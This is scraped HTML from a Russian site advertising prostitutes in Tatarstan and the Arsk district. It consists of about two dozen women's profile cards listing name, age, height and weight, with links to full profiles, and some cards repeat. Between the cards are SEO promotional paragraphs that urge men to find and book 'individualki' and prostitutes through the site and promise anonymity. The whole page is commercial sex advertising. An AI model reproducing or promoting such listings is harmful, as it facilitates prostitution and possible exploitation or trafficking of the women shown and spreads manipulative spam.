<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="407" height="627" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-2.jpg 407w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-2-195x300.jpg 195w" sizes="auto, (max-width: 407px) 100vw, 407px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/berta4.html" title="Берта">Берта</a></h2>
<p></center> </p>
<p><p> Приветствую! Мне нравятся новые знакомства и общение с интересными людьми. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Берта</td>
</tr>
<tr>
<td>Возраст</td>
<td>32</td>
</tr>
<tr>
<td>Рост</td>
<td>165</td>
</tr>
<tr>
<td>Вес</td>
<td>52</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/berta4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="447" height="670" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-28.jpg 447w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-28-200x300.jpg 200w" sizes="auto, (max-width: 447px) 100vw, 447px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/shakira4.html" title="Шакира">Шакира</a></h2>
<p></center> </p>
<p><p> Готова поддержать тебя и улыбнуться вместе с тобой. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Шакира</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 159 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 57 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/shakira4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="453" height="685" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28.jpg 453w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28-198x300.jpg 198w" sizes="auto, (max-width: 453px) 100vw, 453px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/svetlana5.html" title="Светлана">Светлана</a></h2>
<p></center> </p>
<p><p> Моя миссия &#8212; быть источником света и радости в жизни других людей. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Светлана</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 35</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/svetlana5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Решать только Вам!   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="492" height="787" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-25.jpg 492w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-25-188x300.jpg 188w" sizes="auto, (max-width: 492px) 100vw, 492px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ustina.html" title="Устина">Устина</a></h2>
<p></center> </p>
<p><p> Я считаю себя любознательной и открытой личностью&#8230; </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Устина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 24</li>
<li><span style="color: #00426b;">Рост, Вес</span> 163 см, 55 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ustina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="466" height="662" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-1.jpg 466w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-1-211x300.jpg 211w" sizes="auto, (max-width: 466px) 100vw, 466px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/nika.html" title="Ника">Ника</a></h2>
<p></center> </p>
<p><p>Я любознательная и страстная девушка, которая постоянно ищет новые путешествия и незабываемые приключения в жизни.</p>
<li>Имя &#8212; Ника</li>
<li>Возраст &#8212; 26</li>
<li>Своя квартира &#8212; Да, есть</li>
<li>Телосложение &#8212; Нормальное</li>
<p> <center><a href="https://116prosti-tutki.ru/nika.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="486" height="733" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-7.jpg 486w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-7-199x300.jpg 199w" sizes="auto, (max-width: 486px) 100vw, 486px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/susanna.html" title="Сусанна">Сусанна</a></h2>
<p></center> </p>
<p><p> Я любитель приключений и экстрима. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Сусанна</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>175 см, 56 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>24</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/susanna.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="513" height="741" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-23.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-23.jpg 513w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-23-208x300.jpg 208w" sizes="auto, (max-width: 513px) 100vw, 513px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/amal4.html" title="Амаль">Амаль</a></h2>
<p></center> </p>
<p><p> Я любящая и заботливая девушка. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Амаль</td>
</tr>
<tr>
<td>Возраст</td>
<td>32</td>
</tr>
<tr>
<td>Рост</td>
<td>164</td>
</tr>
<tr>
<td>Вес</td>
<td>42</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/amal4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="459" height="755" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-10.jpg 459w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-10-182x300.jpg 182w" sizes="auto, (max-width: 459px) 100vw, 459px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/guzel6.html" title="Гузель">Гузель</a></h2>
<p></center> </p>
<p><p> Я открыта для новых знакомств и всегда готова к интересным разговорам! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Гузель</td>
</tr>
<tr>
<td>Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>48</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/guzel6.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="427" height="526" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16.jpg 427w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16-244x300.jpg 244w" sizes="auto, (max-width: 427px) 100vw, 427px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/larisa.html" title="Лариса">Лариса</a></h2>
<p></center> </p>
<p><p> Даже в самых обыденных моментах можно найти что-то интересное! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Лариса</td>
</tr>
<tr>
<td>Возраст</td>
<td>28</td>
</tr>
<tr>
<td>Рост</td>
<td>162</td>
</tr>
<tr>
<td>Вес</td>
<td>45</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/larisa.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="498" height="731" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-41.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-41.jpg 498w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-41-204x300.jpg 204w" sizes="auto, (max-width: 498px) 100vw, 498px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/revekka.html" title="Ревекка">Ревекка</a></h2>
<p></center> </p>
<p><p> Давайте сделаем наше общение незабываемым! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Ревекка</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>31</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>177 см, 61 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/revekka.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="478" height="756" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-1.jpg 478w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-1-190x300.jpg 190w" sizes="auto, (max-width: 478px) 100vw, 478px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/azaliya.html" title="Азалия">Азалия</a></h2>
<p></center> </p>
<p><p> Привет, я искренне наслаждаюсь новыми знакомствами и общением с людьми разных интересов. </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Азалия</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>30</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>174 см, 53 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/azaliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Смотрите анкеты на нашем сайте и приступайте к выбору&#8230; Самцы могут быть полностью откровенны с леди. Не бойтесь рассказать красавицам о своих мечтах, потому что их основная цель, ублажить самца таким образом, чтобы он ощутил не только физическое, но и психологическое удовлетворение. </p>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Новые</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-470" data-post-type="none"><a href="https://116prosti-tutki.ru/anastasiya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-11-150x150.jpg" alt="Анастасия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/anastasiya.html" class="zem_rp_title">Анастасия</a></li>
<li data-position="1" data-poid="in-524" data-post-type="none"><a href="https://116prosti-tutki.ru/dominika.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-41-150x150.jpg" alt="Доминика" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/dominika.html" class="zem_rp_title">Доминика</a></li>
<li data-position="2" data-poid="in-78" data-post-type="none"><a href="https://116prosti-tutki.ru/ursula.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-1-150x150.jpg" alt="Урсула" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ursula.html" class="zem_rp_title">Урсула</a></li>
<li data-position="3" data-poid="in-521" data-post-type="none"><a href="https://116prosti-tutki.ru/asya4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-16-150x150.jpg" alt="Ася" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/asya4.html" class="zem_rp_title">Ася</a></li>
<li data-position="4" data-poid="in-595" data-post-type="none"><a href="https://116prosti-tutki.ru/gabriella.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-40-150x150.jpg" alt="Габриэлла" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/gabriella.html" class="zem_rp_title">Габриэлла</a></li>
<li data-position="5" data-poid="in-232" data-post-type="none"><a href="https://116prosti-tutki.ru/marfa.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-24-150x150.jpg" alt="Марфа" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/marfa.html" class="zem_rp_title">Марфа</a></li>
<li data-position="6" data-poid="in-2042" data-post-type="none"><a href="https://116prosti-tutki.ru/rita.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/5-150x150.jpg" alt="Рита" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/rita.html" class="zem_rp_title">Рита</a></li>
<li data-position="7" data-poid="in-598" data-post-type="none"><a href="https://116prosti-tutki.ru/mira.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-45-150x150.jpg" alt="Мира" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/mira.html" class="zem_rp_title">Мира</a></li>
<li data-position="8" data-poid="in-566" data-post-type="none"><a href="https://116prosti-tutki.ru/valentina5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-47-150x150.jpg" alt="Валентина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/valentina5.html" class="zem_rp_title">Валентина</a></li>
<li data-position="9" data-poid="in-111" data-post-type="none"><a href="https://116prosti-tutki.ru/taisiya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-5-150x150.jpg" alt="Таисия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/taisiya.html" class="zem_rp_title">Таисия</a></li>
<li data-position="10" data-poid="in-490" data-post-type="none"><a href="https://116prosti-tutki.ru/tomila23.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-33-150x150.jpg" alt="Томила" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/tomila23.html" class="zem_rp_title">Томила</a></li>
<li data-position="11" data-poid="in-222" data-post-type="none"><a href="https://116prosti-tutki.ru/agata4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-7-150x150.jpg" alt="Агата" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/agata4.html" class="zem_rp_title">Агата</a></li>
<li data-position="12" data-poid="in-142" data-post-type="none"><a href="https://116prosti-tutki.ru/polina5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-14-150x150.jpg" alt="Полина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/polina5.html" class="zem_rp_title">Полина</a></li>
<li data-position="13" data-poid="in-220" data-post-type="none"><a href="https://116prosti-tutki.ru/lyudmila-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-22-150x150.jpg" alt="Людмила" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/lyudmila-3.html" class="zem_rp_title">Людмила</a></li>
<li data-position="14" data-poid="in-587" data-post-type="none"><a href="https://116prosti-tutki.ru/agata4-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-13-150x150.jpg" alt="Агата" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/agata4-2.html" class="zem_rp_title">Агата</a></li>
<li data-position="15" data-poid="in-518" data-post-type="none"><a href="https://116prosti-tutki.ru/evgeniya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-33-150x150.jpg" alt="Евгения" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/evgeniya.html" class="zem_rp_title">Евгения</a></li>
</ul>
</div>
</div>
</div>
<blockquote><p>Индивидуалки Татарстана имеют возможность приехать, чтобы удовлетворить двух и более клиентов после чего увидеться с клиентом в другое время в своей доме. Если клиентам удобнее встречаться на какой-то другой территории, то можно снять номер в отеле, после чего позвать даму туда.</p></blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="746" height="463" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-20.jpg 746w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-20-300x186.jpg 300w" sizes="auto, (max-width: 746px) 100vw, 746px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/agnessa.html" title="Агнесса">Агнесса</a></h2>
<p></center> </p>
<p><p> Я девушка с ярким чувством юмора, которое помогает мне смотреть на жизнь со светлой стороны. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Агнесса</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 180 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 45 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/agnessa.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="496" height="715" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-25.jpg 496w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-25-208x300.jpg 208w" sizes="auto, (max-width: 496px) 100vw, 496px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/galina.html" title="Галина">Галина</a></h2>
<p></center> </p>
<p><p> Очаровательная дама познакомиться с достойным мужчиной. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Галина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 158 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 45 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/galina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="741" height="467" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-28.jpg 741w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-28-300x189.jpg 300w" sizes="auto, (max-width: 741px) 100vw, 741px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dolya4.html" title="Доля">Доля</a></h2>
<p></center> </p>
<p><p> Со мной вам точно не будет скучно! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Доля</li>
<li>Возраст &#8212; 34</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/dolya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="700" height="467" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-19.jpg 700w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-19-300x200.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/amaliya4-2.html" title="Амалия">Амалия</a></h2>
<p></center> </p>
<p><p> Привет! Я энергичная и жизнерадостная девушка! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Амалия</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>158 см, 58 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>20</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/amaliya4-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="479" height="758" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-20.jpg 479w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-20-190x300.jpg 190w" sizes="auto, (max-width: 479px) 100vw, 479px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/aglaya4.html" title="Аглая">Аглая</a></h2>
<p></center> </p>
<p><p> Я девушка, которая верит, что смех преображает и освежает нашу жизнь. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Аглая</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>180 см, 62 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>23</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/aglaya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="459" height="755" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-10.jpg 459w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-10-182x300.jpg 182w" sizes="auto, (max-width: 459px) 100vw, 459px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/guzel6.html" title="Гузель">Гузель</a></h2>
<p></center> </p>
<p><p> Я открыта для новых знакомств и всегда готова к интересным разговорам! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Гузель</td>
</tr>
<tr>
<td>Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>48</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/guzel6.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Встречаются ситуации когда нет нужды противиться своим природным, а также острым желаниям. Следует разглядеть на портале личную информацию самых горячих телочек. Эти леди уже показывают всё мужчинам, говоря про себя всё, без утайки и немного больше. Не нужно искать проституток в «предбанниках» и мотелях, потому как они не отвечают принципу цена &#8212; качество, их внешность не всегда приемлем, а цены очень большие. Вызывать ночных бабочек в Арском районе, лучше и проще через паутину. Вы за несколько минут сможете просмотреть все актуальные предложения Вашего региона, не стоит никуда идти. Также здесь найдутся комментарии, люди рассказывают про шлюх и Вы узнаете еще более детальную информацию. Можете быть уверены, что рандеву с одной из девушек будет анонимным, а ощущения, которые она подарит, останутся в памяти на долгие годы.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="487" height="743" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36.jpg 487w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36-197x300.jpg 197w" sizes="auto, (max-width: 487px) 100vw, 487px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yadviga.html" title="Ядвига">Ядвига</a></h2>
<p></center> </p>
<p><p> Люблю заводить новые знакомства.. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Ядвига</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Обычное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yadviga.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/rita.html" title="Рита">Рита</a></h2>
<p></center> </p>
<p><p>Интеллигентная и разносторонняя, с богатым мировоззрением.</p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Маргарита</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 170 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 50 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/rita.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/353/1.jpg" alt="частные дешевые путаны татарстана" class=""/></center> Этот интернет каталог позволит с легкостью найти и выбрать путан, достаточно только выбрать свой насленный пункт и присмотреть индивидуалку по параметрам, например, большое количество фотографий.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="457" height="749" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-18.jpg 457w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-18-183x300.jpg 183w" sizes="auto, (max-width: 457px) 100vw, 457px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sandra.html" title="Сандра">Сандра</a></h2>
<p></center> </p>
<p><p> Я яркая и жизнерадостная девушка, готовая к новым знакомствам и захватывающим приключениям!! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Сандра</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>32</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>167 см, 54 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/sandra.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>Если Вы ищите сайт по подбору шлюх Татарстана, то наверняка Вам не хватает секса. Аппетитные индвидуалки принимают в любое удобное для вас время.</p>
<p> <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/247/3.jpg" alt="фотографии дешевых индивидуалок арского района" class=""/></center> Привнесите в скучную жизнь чуть-чуть чего-то невероятного с помощью данного портала, где масса красоток выкладывают свои снимки, в надежде прекрасно провести время.</p>
</div>
		</div>

